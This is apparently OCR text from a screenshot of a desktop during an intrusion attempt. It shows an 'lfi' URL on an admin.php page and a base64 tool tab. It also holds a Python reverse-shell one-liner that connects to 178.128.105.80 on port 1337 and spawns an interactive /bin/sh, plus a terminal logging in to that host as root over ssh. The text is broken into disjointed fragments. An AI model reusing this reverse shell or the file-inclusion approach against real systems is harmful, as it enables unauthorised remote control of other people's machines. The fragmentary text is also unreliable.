 5.152.182.237/lfi/admin.php?p=da
Base64 Decode and Encode - O
5.152.182.237/mnb.txt
.connect(("178.128.105.80",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
MINGW64:/c/Users/Masrur
ssh
MINGW64 ~
$ ssh root@178.128.105.80
root@178.128.105.80's password:
ENG
12:16